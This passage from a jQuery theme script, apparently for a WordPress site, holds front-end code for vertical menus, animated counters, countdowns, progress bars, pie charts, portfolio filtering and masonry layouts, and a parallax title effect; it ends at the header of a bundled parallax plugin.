	if ($j('.vertical_menu_toggle').length) {
		//register tap / click event for main menu item plus icon
		$j('.touch .vertical_menu_toggle > ul > li.has_sub > a .plus').on('tap click', function(e){
			//first prevent event propagation and it's default behavior
			e.stopPropagation();
			e.preventDefault();

			//is dropdown for clicked item visible?
			if($j(this).parent().next('div.second').is(":visible")){
				//if it is remove 'open' class and slide it up
				$j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').removeClass('open');
				$j(this).parent().next('div.second').slideUp(200);
			} else {
				//if it's not visible add 'open' class and slide it down
				$j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').addClass('open');
				$j(this).parent().next('div.second').slideDown(200);
			}
		});

		//register tap / click event for second level main menu item plus icon
		$j('.touch .vertical_menu_toggle ul li ul li > a .plus').on('tap click', function(e){
			//first prevent event propagation and it's default behavior
			e.stopPropagation();
			e.preventDefault();

			//is dropdown for clicked item visible?
			if($j(this).parent().next('ul').is(":visible")){
				//if it is remove 'open' class and slide it up
				$j(this).parents('.touch .vertical_menu_toggle ul li ul li').removeClass('open');
				$j(this).parent().next('ul').slideUp(200);
			} else {
				//if it's not visible add 'open' class and slide it down
				$j(this).parents('.touch .vertical_menu_toggle ul li ul li').addClass('open');
				$j(this).parent().next('ul').slideDown(200);
			}
		});
	}
	else if ($j('.vertical_menu_float').length){
		$j('.touch .vertical_menu_float > ul > li.has_sub > a .plus').on('tap click', function(e){
			//first prevent event propagation and it's default behavior
			e.stopPropagation();
			e.preventDefault();

			//is dropdown for clicked item visible?
			if($j(this).parent().next('div.second').hasClass('vertical_menu_start')){
				//if it is remove 'open' class and 'vertical_menu_start'
				$j(this).parents('.touch .vertical_menu_float > ul > li.has_sub').removeClass('open');
				$j(this).parents('.touch .vertical_menu_float > ul > li.has_sub').find('.second').removeClass('vertical_menu_start');
			} else {				//if it's not visible add 'open' class and 'vertical_menu_start'
				$j(this).parents('.touch .vertical_menu_float > ul > li.has_sub').addClass('open');
				$j(this).parents('.touch .vertical_menu_float > ul > li.has_sub').find('.second').addClass('vertical_menu_start');
			}
		});
		//register tap / click event for second level main menu item plus icon
		$j('.touch .vertical_menu_float ul li ul li > a .plus').on('tap click', function(e){
			//first prevent event propagation and it's default behavior
			e.stopPropagation();
			e.preventDefault();

			//is dropdown for clicked item visible?
			if($j(this).parent().next('ul').hasClass('vertical_submenu_start')){
				//if it is remove 'open' class and slide it up
				$j(this).parents('.touch .vertical_menu_float ul li ul li').removeClass('open');
				$j(this).parents('.touch .vertical_menu_float ul li ul li').find('ul').removeClass('vertical_submenu_start');

			} else {
				//if it's not visible add 'open' class and slide it down
				$j(this).parents('.touch .vertical_menu_float ul li ul li').addClass('open');
				$j(this).parents('.touch .vertical_menu_float ul li ul li').find('ul').addClass('vertical_submenu_start');
			}
		});
	}
}

/*
 **	Set transparency for left menu area
 */
function checkVerticalMenuTransparency(){
    if($scroll !== 0){
        $j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_on');
    }else{
        $j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_on');
    }
}

/*
 **	Show/Hide hidden Vertical menu
 */
function showHideVerticalMenu(){

    if($j('.vertical_menu_hidden').length) {
        var vertical_menu = $j('aside.vertical_menu_area');
		var vertical_menu_bottom_logo = $j('.vertical_menu_area_bottom_logo');
        var hovered_flag = true;

        $j('.vertical_menu_hidden_button').on('click',function (e) {
            e.preventDefault();
            if(hovered_flag) {
                hovered_flag = false;
                current_scroll = $j(window).scrollTop(); //current scroll is defined in front of "initSideMenu" function
                vertical_menu.addClass('active');
				 vertical_menu_bottom_logo.addClass('active');
            }else{
                hovered_flag = true;
                vertical_menu.removeClass('active');
				 vertical_menu_bottom_logo.removeClass('active');
            }
        });

        $j(window).scroll(function() {
            if(Math.abs($scroll - current_scroll) > 400){
                hovered_flag = true;
                vertical_menu.removeClass('active');
				vertical_menu_bottom_logo.removeClass('active');
            }
        });

        //take click outside vertical left/rifgt area and close it
        (function() {
            var Outclick, outclick,
                _this = this;
            Outclick = (function() {
                Outclick.name = 'Outclick';
                function Outclick() {
                    this.objects = [];
                }
                Outclick.prototype.check = function(element, event) {
                    return !element.is(event.target) && element.has(event.target).length === 0;
                };
                Outclick.prototype.trigger = function(e) {
                    var execute,
                        _this = this;
                    execute = false;
                    return $j.each(this.objects, function(index, el) {
                        if (_this.check(el.container, e)) {
                            if (el.related.length < 1) {
                                execute = true;
                            } else {
                                $j.each(el.related, function(index, relation) {
                                    if (_this.check(relation, e)) {
                                        return execute = true;
                                    } else {
                                        execute = false;
                                        return false;
                                    }
                                });
                            }
                            if (execute) {
                                return el.callback.call(el.container);
                            }
                        }
                    });
                };
                return Outclick;
            })();
            outclick = new Outclick;
            $j.fn.outclick = function(options) {
                var _this = this;
                if (options == null) {
                    options = {};
                }
                options.related || (options.related = []);
                options.callback || (options.callback = function() {
                    return _this.hide();
                });
                return outclick.objects.push({
                    container: this,
                    related: options.related,
                    callback: options.callback
                });
            };
            $j(document).mouseup(function(e) {
                return outclick.trigger(e);
            });
        }).call(this);
        $j(vertical_menu).outclick({
            callback: function() {
                hovered_flag = true;
                vertical_menu.removeClass('active');
				vertical_menu_bottom_logo.removeClass('active');
            }
        });
    }
}

/*
**	Plugin for counter shortcode
*/
(function($) {
	"use strict";

	$.fn.countTo = function(options) {
		// merge the default plugin settings with the custom options
		options = $.extend({}, $.fn.countTo.defaults, options || {});

		// how many times to update the value, and how much to increment the value on each update
		var loops = Math.ceil(options.speed / options.refreshInterval),
		increment = (options.to - options.from) / loops;

		return $(this).each(function() {
			var _this = this,
			loopCount = 0,
			value = options.from,
			interval = setInterval(updateTimer, options.refreshInterval);

			function updateTimer() {
				value += increment;
				loopCount++;
				$(_this).html(value.toFixed(options.decimals));

				if (typeof(options.onUpdate) === 'function') {
					options.onUpdate.call(_this, value);
				}

				if (loopCount >= loops) {
					clearInterval(interval);
					value = options.to;

					if (typeof(options.onComplete) === 'function') {
						options.onComplete.call(_this, value);
					}
				}
			}
		});
	};

	$.fn.countTo.defaults = {
		from: 0,  // the number the element should start at
		to: 100,  // the number the element should end at
		speed: 1000,  // how long it should take to count between the target numbers
		refreshInterval: 100,  // how often the element should be updated
		decimals: 0,  // the number of decimal places to show
		onUpdate: null,  // callback method for every time the element is updated,
		onComplete: null  // callback method for when the element finishes updating
	};
})(jQuery);

/*
**	Counter from zero to defined number
*/
function initToCounter(){
	"use strict";
	
	if($j('.counter.zero').length){
		$j('.counter.zero').each(function() {
			if(!$j(this).hasClass('executed')){
				$j(this).addClass('executed');
				if($j(this).parents('.vertical_split_slider').length){
					$j(this).parent().css('opacity', '1');
					var $max = parseFloat($j(this).text());
					$j(this).countTo({
						from: 0,
						to: $max,
						speed: 1500,
						refreshInterval: 100
					});
				}
				else{
					$j(this).appear(function() {
						$j(this).parent().css('opacity', '1');
						var $max = parseFloat($j(this).text());
						$j(this).countTo({
							from: 0,
							to: $max,
							speed: 1500,
							refreshInterval: 100
						});
					},{accX: 0, accY: -200});
				}
			}	
		});
	}
}

/*
**	Counter with random effect
*/
function initCounter(){
	"use strict";
	
	if($j('.counter.random').length){
		$j('.counter.random').each(function() {
			if(!$j(this).hasClass('executed')){
				$j(this).addClass('executed');
				if($j(this).parents('.vertical_split_slider').length){
					$j(this).parent().css('opacity', '1');
					$j(this).absoluteCounter({
						speed: 2000,
						fadeInDelay: 1000
					});
				}
				else{
					$j(this).appear(function() {
						$j(this).parent().css('opacity', '1');
						$j(this).absoluteCounter({
							speed: 2000,
							fadeInDelay: 1000
						});
					},{accX: 0, accY: -200});
				}
			}
		});
	}
}

/*
** Countdown
*/

function initCountdown(){
	"use strict";
	if($j('.countdown').length){
		$j('.countdown').each(function(){

			var countdownId = $j(this).attr('id');
			var $this = $j('#'+countdownId);
			var year = 0;
			var month = 0;
			var day = 0;
			var hour = 0;
			var minute = 0;
			var monthsLabel;
			var monthLabel;
			var daysLabel;
			var dayLabel;
			var hoursLabel;
			var hourLabel;
			var minutesLabel;
			var minuteLabel;
			var secondsLabel;
			var secondLabel;
			var tickf;
			var timezone;
			var digitfs;
			var labelfs;
			var color;

			if(typeof $this.data('year') !== 'undefined' && $this.data('year') !== false) {
				year = $this.data('year');
			}
			if(typeof $this.data('month') !== 'undefined' && $this.data('month') !== false) {
				month = $this.data('month');
			}
			if(typeof $this.data('day') !== 'undefined' && $this.data('day') !== false) {
				day = $this.data('day');
			}
			if(typeof $this.data('hour') !== 'undefined' && $this.data('hour') !== false) {
				hour = $this.data('hour');
			}
			if(typeof $this.data('minute') !== 'undefined' && $this.data('minute') !== false) {
				minute = $this.data('minute');
			}
			if(typeof $this.data('monthslabel') !== 'undefined' && $this.data('monthslabel') !== false) {
				monthsLabel = $this.data('monthslabel');
			}
			if(typeof $this.data('monthlabel') !== 'undefined' && $this.data('monthlabel') !== false) {
				monthLabel = $this.data('monthlabel');
			}
			if(typeof $this.data('dayslabel') !== 'undefined' && $this.data('dayslabel') !== false) {
				daysLabel = $this.data('dayslabel');
			}
			if(typeof $this.data('daylabel') !== 'undefined' && $this.data('daylabel') !== false) {
				dayLabel = $this.data('daylabel');
			}
			if(typeof $this.data('hourslabel') !== 'undefined' && $this.data('hourslabel') !== false) {
				hoursLabel = $this.data('hourslabel');
			}
			if(typeof $this.data('hourlabel') !== 'undefined' && $this.data('hourlabel') !== false) {
				hourLabel = $this.data('hourlabel');
			}
			if(typeof $this.data('minuteslabel') !== 'undefined' && $this.data('minuteslabel') !== false) {
				minutesLabel = $this.data('minuteslabel');
			}
			if(typeof $this.data('minutelabel') !== 'undefined' && $this.data('minutelabel') !== false) {
				minuteLabel = $this.data('minuteLabel');
			}
			if(typeof $this.data('secondslabel') !== 'undefined' && $this.data('secondslabel') !== false) {
				secondsLabel = $this.data('secondslabel');
			}
			if(typeof $this.data('secondlabel') !== 'undefined' && $this.data('secondlabel') !== false) {
				secondLabel = $this.data('secondlabel');
			}
			if(typeof $this.data('tickf') !== 'undefined' && $this.data('tickf') !== false) {
				tickf = $this.data('tickf');
			}
			if(typeof $this.data('timezone') !== 'undefined' && $this.data('timezone') !== false) {
				timezone = $this.data('timezone');
			}
			if(typeof $this.data('digitfs') !== 'undefined' && $this.data('digitfs') !== false) {
				digitfs = $this.data('digitfs');
			}
			if(typeof $this.data('labelfs') !== 'undefined' && $this.data('labelfs') !== false) {
				labelfs = $this.data('labelfs');
			}
			if(typeof $this.data('color') !== 'undefined' && $this.data('color') !== false) {
				color = $this.data('color');
			}

			$this.countdown({
				until: new Date( year, month - 1, day, hour, minute, 44),
				labels: ['Years', monthsLabel, 'Weeks', daysLabel, hoursLabel, minutesLabel, secondsLabel],
				labels1: ['Year', monthLabel, 'Week', dayLabel, hourLabel, minuteLabel, secondLabel],
				format: 'ODHMS',
				timezone: timezone,
				padZeroes: true,
				significant: 0,
				onTick: function(){
					if (digitfs !== 'undefined' && digitfs !== ''){
						$this.find('.countdown-amount').css('font-size',digitfs + 'px').css('line-height',digitfs + 'px');
					}
					if (labelfs !== 'undefined' && labelfs !== ''){
						$this.find('.countdown-period').css('font-size',labelfs + 'px');
					}
					if (color !== 'undefined' && color !== ''){
						$this.find('.countdown_separator').css('background-color',color);
					}
				}
			});
		});
	}
}

/*
**	Horizontal progress bars shortcode
*/
function initProgressBars(){
	"use strict";

	if($j('.q_progress_bar').length){
		$j('.q_progress_bar').each(function() {
			if($j(this).parents('.vertical_split_slider').length){
				initToCounterHorizontalProgressBar($j(this));
				var percentage = $j(this).find('.progress_content').data('percentage');
				$j(this).find('.progress_content').css('width', '0%');
				$j(this).find('.progress_content').animate({'width': percentage+'%'}, 1500);
				$j(this).find('.progress_number_wrapper').css('width', '0%');
				$j(this).find('.progress_number_wrapper').animate({'width': percentage+'%'}, 1500);
			}
            else {
				$j(this).appear(function() {
					initToCounterHorizontalProgressBar($j(this));
					var percentage = $j(this).find('.progress_content').data('percentage');
					$j(this).find('.progress_content').css('width', '0%');
					$j(this).find('.progress_content').animate({'width': percentage+'%'}, 1500);
					$j(this).find('.progress_number_wrapper').css('width', '0%');
	                $j(this).find('.progress_number_wrapper').animate({'width': percentage+'%'}, 1500);
	                
					
				},{accX: 0, accY: -200});
			}
		});
	}
}

/*
**	Counter for horizontal progress bars percent from zero to defined percent
*/
function initToCounterHorizontalProgressBar($this){
	"use strict";

    var percentage = parseFloat($this.find('.progress_content').data('percentage'));
	if($this.find('.progress_number span').length) {
		$this.find('.progress_number span').each(function() {
			$j(this).parents('.progress_number_wrapper').css('opacity', '1');
			$j(this).countTo({
				from: 0,
				to: percentage,
				speed: 1500,
				refreshInterval: 50
			});
		});
	}
}

/*
**	Unordered list animation effect
*/
function initListAnimation(){
	"use strict";
	
	if($j('.animate_list').length > 0 && $j('.no_animation_on_touch').length === 0){
		$j('.animate_list').each(function(){
			$j(this).appear(function() {
				$j(this).find("li").each(function (l) {
					var k = $j(this);
					setTimeout(function () {
						k.animate({
							opacity: 1,
							top: 0
						}, 1500);
					}, 100*l);
				});
			},{accX: 0, accY: -200});
		});
	}
}

/*
**	Pie Chart shortcode
*/
function initPieChart(){
	"use strict";
 
	if($j('.q_percentage').length){
		$j('.q_percentage').each(function() {

			var $barColor = piechartcolor;

			if($j(this).data('active') !== ""){
				$barColor = $j(this).data('active');
			}

			var $trackColor = '#eeeeee';

			if($j(this).data('noactive') !== ""){
				$trackColor = $j(this).data('noactive');
			}

			var $line_width = 10;

			if($j(this).data('linewidth') !== ""){
				$line_width = $j(this).data('linewidth');
			}
			
			var $size = 174;

			$j(this).appear(function() {
				initToCounterPieChart($j(this));
				$j(this).parent().css('opacity', '1');
				
				$j(this).easyPieChart({
					barColor: $barColor,
					trackColor: $trackColor,
					scaleColor: false,
					lineCap: 'butt',
					lineWidth: $line_width,
					animate: 1500,
					size: $size
				}); 
			},{accX: 0, accY: -200});
		});
	}
}

/*
**	Pie Chart shortcode
*/
function initPieChartWithIcon(){
	"use strict";
 
	if($j('.q_percentage_with_icon').length){
		$j('.q_percentage_with_icon').each(function() {

			var $barColor = piechartcolor;

			if($j(this).data('active') !== ""){
				$barColor = $j(this).data('active');
			}

			var $trackColor = '#eeeeee';

			if($j(this).data('noactive') !== ""){
				$trackColor = $j(this).data('noactive');
			}

			var $line_width = 10;

			if($j(this).data('linewidth') !== ""){
				$line_width = $j(this).data('linewidth');
			}
			
			var $size = 174;

			$j(this).appear(function() {
				$j(this).parent().css('opacity', '1');
				$j(this).css('opacity', '1');
				$j(this).easyPieChart({
					barColor: $barColor,
					trackColor: $trackColor,
					scaleColor: false,
					lineCap: 'butt',
					lineWidth: $line_width,
					animate: 1500,
					size: $size
				}); 
			},{accX: 0, accY: -200});
		});
	}
}

/*
**	Counter for pie chart number from zero to defined number
*/
function initToCounterPieChart($this){
	"use strict";

	$j($this).css('opacity', '1');
	var $max = parseFloat($j($this).find('.tocounter').text());
	$j($this).find('.tocounter').countTo({
		from: 0,
		to: $max,
		speed: 1500,
		refreshInterval: 50
	});
}

/*
**	Init Portfolio list and Portfolio Filter
*/
function initPortfolio(){
	"use strict";
	
	if($j('.projects_holder_outer:not(.masonry_with_space, .justified_gallery)').length){
		$j('.projects_holder_outer').each(function(){
			
			var currentPortfolio = $j(this).find('.projects_holder');

            if(getIEversion() == 9 || getIEversion() == 10){
                currentPortfolio.addClass('ie-specific-styles');
            }

			$j('.filter_holder .filter').on('click',function(){
				var $this = $j(this).text();
				var activeFilter = $j(this).data('filter');

				if(currentPortfolio.children('article').length) {
					currentPortfolio.children('article').each(function(){
						var thisArtcile = $j(this);

						if(thisArtcile.hasClass(activeFilter) && activeFilter !== 'all') {
							thisArtcile.find('a.lightbox').attr('rel','prettyPhoto[pretty_photo_gallery_'+$this.toLowerCase()+']');
							thisArtcile.find('a.lightbox').attr('data-rel','prettyPhoto[pretty_photo_gallery_'+$this.toLowerCase()+']');
						} else if(activeFilter === 'all') {
							thisArtcile.find('a.lightbox').attr('rel','prettyPhoto[pretty_photo_gallery]');
							thisArtcile.find('a.lightbox').attr('data-rel','prettyPhoto[pretty_photo_gallery]');
						}
					});
				}

				var dropLabels = $j('.filter_holder').find('.label span');
				dropLabels.each(function(){
					$j(this).text($this);
				});
			});
			
			if(currentPortfolio.hasClass('v1')){
				var timeArray= new Array(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25);
			}else if(currentPortfolio.hasClass('v2')){
				var timeArray= new Array(1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,14,14,15,15,16,16,17,17,18,18,19,19,20,20);
			}else if(currentPortfolio.hasClass('v3')){
				var timeArray= new Array(1,2,3,2,3,4,3,4,5,4,5,6,5,6,7,6,7,8,7,8,9,8,9,10,9,10,11,10,11,12,11,12,13,12,13,14,13,14,15,14,15,16,15,16,17,16,17,18,17,18,19,18,19,20,19,20,21,20,21,22);
			}else if(currentPortfolio.hasClass('v4')){
				var timeArray= new Array(1,2,3,4,2,3,4,5,3,4,5,6,4,5,6,7,5,6,7,8,6,7,8,9,7,8,9,10,8,9,10,11,9,10,11,12,10,11,12,13,11,12,13,14,12,13,14,15,13,14,15,16,14,15,16,17,15,16,17,18,16,17,18,19,17,18,19,20,18,19,20,21);
			}else if(currentPortfolio.hasClass('v5')){
				var timeArray= new Array(1,2,3,4,5,2,3,4,5,6,3,4,5,6,7,4,5,6,7,8,5,6,7,8,9,6,7,8,9,10,7,8,9,10,11,8,9,10,11,12,9,10,11,12,13,10,11,12,13,14,11,12,13,14,15,12,13,14,15,16,13,14,15,16,17,14,15,16,17,18,15,16,17,18,19,20,16,17,18,19,20,17,18,19,20,21,18,19,20,21,22,19,20,21,22,23);
			}else if(currentPortfolio.hasClass('v6')){
				var timeArray= new Array(1,2,3,4,5,6,2,3,4,5,6,7,3,4,5,6,7,8,4,5,6,7,8,9,5,6,7,8,9,10,6,7,8,9,10,11,7,8,9,10,11,12,8,9,10,11,12,13,9,10,11,12,13,14,10,11,12,13,14,15,11,12,13,14,15,16,12,13,14,15,16,17,13,14,15,16,17,18,14,15,16,17,18,19,15,16,17,18,19,20,16,17,18,19,20,21,17,18,19,20,21,22);
			}
            
            var filterOnLoad;
			if(window.location.hash && (window.location.hash).indexOf("portfolio_category") == 1) {
				filterOnLoad = (window.location.hash).replace('#','');
			} else {
				filterOnLoad = 'all';
			}

			currentPortfolio.mixitup({
				showOnLoad: filterOnLoad,
				transitionSpeed: 600,
				minHeight: 150,
				onMixLoad: function(){
					$j('.projects_holder').addClass('hideItems');
					$j('.projects_holder article').css('visibility','visible');
					
					if(currentPortfolio.hasClass('portfolio_one_by_one')) {
						currentPortfolio.find('article').each(function(l) {
							var currentPortfolioItem = $j(this);
							if($j('.vertical_split_slider').length){
								var acc = 0;
							}else{
								var acc = -150;
							}

							setTimeout(function() {
								currentPortfolioItem.addClass('show');
							}, 100*l);
						});
					}
					
					if(currentPortfolio.hasClass('slide_from_left')) {
							currentPortfolio.find('article').each(function(i) {
								var currentPortfolioItem = $j(this);
								
								setTimeout(function() {
									currentPortfolioItem.addClass('show');
								}, (Math.random() * 200));	
							});	  
					}
					
					if(currentPortfolio.hasClass('slide_from_top')) {
						currentPortfolio.find('article').each(function(i) {
							var currentPortfolioItem = $j(this);
							setTimeout(function() {
								currentPortfolioItem.addClass('show');
							}, timeArray[i]*50);	
						});	  
					}
					
					if(currentPortfolio.hasClass('diagonal_fade')) {
						currentPortfolio.find('article').each(function(i) {
							var currentPortfolioItem = $j(this);
							setTimeout(function() {
								currentPortfolioItem.addClass('show');
							}, timeArray[i]*50);	
						});	  
					}
					initParallax();
				},
				onMixEnd: function(){
					initParallax();
				}
			});
		});
	}
}

/*
 **	Init z-index for portfolio items
 */
function initPortfolioZIndex(){
	"use strict";

	if($j('.projects_holder_outer.portfolio_no_space').length){
		$j('.no_space.hover_text article').each(function(i){
			$j(this).css('z-index', i +10);
		});
	}
}

function initPortfolioJustifiedGallery() {
	"use strict";

	var project_holder = $j('.projects_holder_outer.justified_gallery');
	project_holder.each(function() {
		var filter_holder = $j(this).find('.filter_holder');

		filter_holder.find('li.filter').first().addClass('current');

		filter_holder.find('.filter').on('click',function(){
			var $this = $j(this).text();
			var dropLabels = filter_holder.find('.label span');
			dropLabels.each(function(){
				$j(this).text($this);
			});

			var selector = $j(this).attr('data-filter');
			var articles = the_gallery.find('article');
			var transition_duration = 500;
			articles.css('transition','all '+transition_duration+'ms ease');
			articles.not(selector).css({
				'transform': 'scale(0)'
			});
			setTimeout(function() {
				articles.filter(selector).css({
					'transform': ''
				});
				the_gallery.css('transition','height '+transition_duration+'ms ease').justifiedGallery({selector: '>article'+(selector != '*' ? selector : '')});
			}, 1.1*transition_duration);
			setTimeout(function() {
				articles.css('transition','');
				the_gallery.css('transition','');
			}, 2.2*transition_duration);

			$j(".filter").removeClass("current active");
			$j(this).addClass("current active");

			return false;
		});


		var the_gallery = $j(this).find('.projects_holder');
		var row_height = typeof the_gallery.data('row-height') !== 'undefined' ? the_gallery.data('row-height') : 200,
			spacing = typeof the_gallery.data('spacing') !== 'undefined' ? the_gallery.data('spacing') : 0,
			last_row = typeof the_gallery.data('last-row') !== 'undefined' ? the_gallery.data('last-row') : 'nojustify',
			justify_threshold = typeof the_gallery.data('justify-threshold') !== 'undefined' ? the_gallery.data('justify-threshold') : 0.75;
		the_gallery
		.justifiedGallery({
			captions: false, // ne ide u params
			rowHeight: row_height, // ubaceno
			margins: spacing, // ubaceno kao spacing
			border: 0, // ne ide u params
			lastRow: last_row,  // ubaceno
			justifyThreshold: justify_threshold, // ubaceno
			selector: '> article' // ne ide u params
		})
		.on('jg.complete jg.rowflush', function() {
			$j(this).find('article').addClass('show').each(function() {
				$j(this).height(Math.round($j(this).height()));
			});
		});
	});
}

function initPortfolioMasonry(){
	"use strict";

	var masonry_holder = $j('.projects_masonry_holder, .masonry_with_space .projects_holder');
	if(masonry_holder.length){

		masonry_holder.each(function(){
            var $window = jQuery(window);
            var $this = $j(this);
            $this.waitForImages(function(){
				$this.animate({opacity:1});
				if($j('.projects_masonry_holder').length){
					resizeMasonry($this);
				}
                $this.isotope({
                    resizable: false,
                    itemSelector: '.portfolio_masonry_item, .mix',
                    layoutMode: 'masonry'
                }).isotope( 'layout' );

				if($j('.projects_masonry_holder').length){
					setPortfolioMasZIndex();
					$window.resize(function() {resizeMasonry($this); setPortfolioMasZIndex();});
				}
				
				if($this.hasClass('portfolio_one_by_one')) {
					$this.find('article').each(function(l) {
						var $this = $j(this);
						setTimeout(function() {
							$this.addClass('show');
						}, 100*l);
					});
				}
				
				if($this.hasClass('portfolio_fade_from_bottom')) {
					$this.find('article').each(function(l) {	
					var $this = $j(this);
						$j(this).css({
							'opacity': '0',
							'transform':'translateY(150px)'
						});					
						$j(this).appear(function() {
							setTimeout(function() {
								$this.css({'opacity':'1','transition':'all .8s ease','transform':'translateY(0)'});
							}, 100);
						},{accX: 0, accY: -150});
					});
				}
            });
	    });
	}	
}

function initPortfolioMasonryFilter(){
	
	"use strict";
	var masonry_holder = $j('.projects_masonry_holder, .masonry_with_space .projects_holder');
	if (masonry_holder.length) {
	    var portfolioIsotopeAnimation = null;
		$j('.filter:first').addClass('current');
		$j('.filter').click(function(){

	        clearTimeout(portfolioIsotopeAnimation);
	        $j('.isotope, .isotope .isotope-item').css('transition-duration','0.8s');
	        portfolioIsotopeAnimation = setTimeout(function(){  $j('.isotope, .isotope .isotope-item').css('transition-duration','0s'); },700);

	        var selector = $j(this).attr('data-filter');
	        masonry_holder.isotope({ filter: selector });

			$j(".filter").removeClass("current");
			$j(this).addClass("current");

			var $filterText = $j(this).text();
			if(selector !== '*') {
				selector = selector.substring(1); // because first character is dot
			}

			if(masonry_holder.children('article').length) {
				masonry_holder.children('article').each(function(){
					var thisArtcile = $j(this);

					if(thisArtcile.hasClass(selector) && selector !== '*') {
						thisArtcile.find('a.lightbox').attr('rel','prettyPhoto[pretty_photo_gallery_'+$filterText.toLowerCase()+']');
						thisArtcile.find('a.lightbox').attr('data-rel','prettyPhoto[pretty_photo_gallery_'+$filterText.toLowerCase()+']');
					} else if(selector === '*') {
						thisArtcile.find('a.lightbox').attr('rel','prettyPhoto[pretty_photo_gallery]');
						thisArtcile.find('a.lightbox').attr('data-rel','prettyPhoto[pretty_photo_gallery]');
					}
				});
			}

	        setTimeout(setPortfolioMasZIndex(),700);

			return false;
		});
	}

}

var portfolio_width;
function resizeMasonry(container){
    var $window = jQuery(window);

    if($j('.full_width').length){
		if($j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
			portfolio_width = $window.innerWidth() - $j('.vertical_menu_area').innerWidth();
		}else {
       		portfolio_width = $window.innerWidth();
		}
    }else{
        var closest_container =  container.closest('.container_inner');
        if(closest_container.has('.column_inner').length) {
            portfolio_width =  container.closest('.column_inner').innerWidth();
        } else {
            portfolio_width = closest_container.innerWidth();
        }
    }

    container.width(portfolio_width);

	if(container.hasClass('gs4')){
		var $cols = 4;
		if(portfolio_width <= 1000 && portfolio_width > 480){
			$cols = 2;
		}else if(portfolio_width <= 480){
			$cols = 1;
		}

	} else{
		var $cols = 5;
		if(portfolio_width > 1600){
			$cols = 5;
		}else if(portfolio_width <= 1600 && portfolio_width > 1200){
			$cols = 4;
		}else if(portfolio_width <= 1200 && portfolio_width > 1000){
			$cols = 3;
		}else if(portfolio_width <= 1000 && portfolio_width > 480){
			$cols = 2;
		}else if(portfolio_width <= 480){
			$cols = 1;
		}
	}

    var largeItemHeight;
    if(container.find('article[class*="default"]:first img').height()){
        largeItemHeight = container.find('article[class*="default"]:first img').height();
    }else if(container.find('article[class*="large_width"]:not(.large_width_height):first img').height()){
        largeItemHeight = container.find('article[class*="large_width"]:not(.large_width_height):first img').height();
    }else{
        largeItemHeight = (container.find('article[class*="large_width_height"]:first img').height()) ? (container.find('article[class*="large_width_height"]:first img').height())/2 : (container.find('article[class*="large_height"]:first img').height())/2;
    }
    var double = ($window.innerWidth() > 480) ? 2 : 1 ;
    container.find('article[class*="large_width_height"] img, article[class*="large_height"] img').css('height',(largeItemHeight*double));

    container.isotope({
        masonry: { columnWidth: portfolio_width / parseInt($cols)}
    });


}


function setPortfolioMasZIndex(){
	var $elemXPos = {};
	var $elemZIndex = {};

	$j('.projects_masonry_holder article').each(function(){
		$elemXPos[$j(this).index()] = getPortfolioXPos($j(this).css('left'));
	});

	var $elemXPosArray = $j.map($elemXPos, function (value) { return value; });
	$elemXPosArray = cleanPortfolioMasXArray($elemXPosArray);
	$elemXPosArray.sort(function(x,y){return x-y});

	for(var i = 0; i < $elemXPosArray.length; i++){
		$elemZIndex[$elemXPosArray[i]] = i*10;
	}

	$j.each($elemXPos,function(key,val){

		var $zi;
		var $bgd = val;
		$j.each($elemZIndex,function(key,val){
			if($bgd == key) {
				$zi = val;
			}
		});

		$j('.projects_masonry_holder article:eq('+key+')').css('z-index',$zi);
	});
}


function cleanPortfolioMasXArray($elemXPosArray) {
    var i;
    var length = $elemXPosArray.length;
    var $elemXPosOutArray = [];
    var tmp = {};

    for (i = 0; i < length; i++) {
        tmp[$elemXPosArray[i]] = 0;
    }
    for (i in tmp) {
        $elemXPosOutArray.push(i);
    }
    return $elemXPosOutArray;
}

function getPortfolioXPos(css) {
	//return css.substr(7, css.length - 8).split(', ')[4];
	return css.substr(0, css.length - 2);
}

function initServiceAnimation(){
	"use strict";
	
	if($j(".fade_in_circle_holder").length > 0 && $j('.no_animation_on_touch').length === 0){
		$j('.fade_in_circle_holder').each(function(){
			$j(this).appear(function(){
				$j(this).addClass('animate_circle');
			},{accX: 0, accY: -200});
		});
	}
}

function checkTitleToShowOrHide(){
	if($j('.title_outer.animate_title_area').length){
		var title_area_height = $j('.title_outer').data('height');
		if($scroll > $j('.title').height()){
			$j('.title_outer').css({'height':title_area_height, 'opacity':'1', 'overflow':'visible'});
		}
	}
}

/*
**	Title area animation
*/
function initTitleAreaAnimation(){
	if($j('.title_outer.animate_title_area').length){
		
		var title_area_height = $j('.title_outer').data('height');
		if($j('.title_outer').hasClass('with_image')){
			title_area_height = $j('.image.responsive').height();
		}
		if($scroll < $j('.title').height()){
			$j('.title_outer').animate({ height: title_area_height, opacity: 1}, 500, function(){
				$j(this).css({'overflow':'visible'});
				initPortfolioSingleInfo();
				if($j('nav.content_menu').length > 0){
					content_menu_position = $j('nav.content_menu').offset().top;
					contentMenuPosition();
				}
			});
		}
	}
}


/*
**	Title image with parallax effect
*/
function initParallaxTitle(){
	"use strict";

	if(($j('.title').length > 0) && ($j('.touch').length === 0)){		
		
		if($j('.title.has_fixed_background').length){
			
			var $background_size_width = parseInt($j('.title.has_fixed_background').css('background-size').match(/\d+/));
			
			var title_holder_height = $j('.title.has_fixed_background').height();
			var title_rate = (title_holder_height / 10000) * 7;
			
			var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;
			var title_bpos = -(title_distance * title_rate);
			$j('.title.has_fixed_background').css({'background-position': 'center '+ (0+add_for_admin_bar) +'px' });
			if($j('.title.has_fixed_background').hasClass('zoom_out')){
				$j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
			}
		}
		
		$j(window).on('scroll', function() {
			if($j('.title.has_fixed_background').length){
				
				var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;
				
				var title_bpos = -(title_distance * title_rate);
				$j('.title.has_fixed_background').css({'background-position': 'center ' + (title_bpos+add_for_admin_bar) + 'px' });
				if($j('.title.has_fixed_background').hasClass('zoom_out')){
					$j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
				}
			}
		});
	}
}

/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
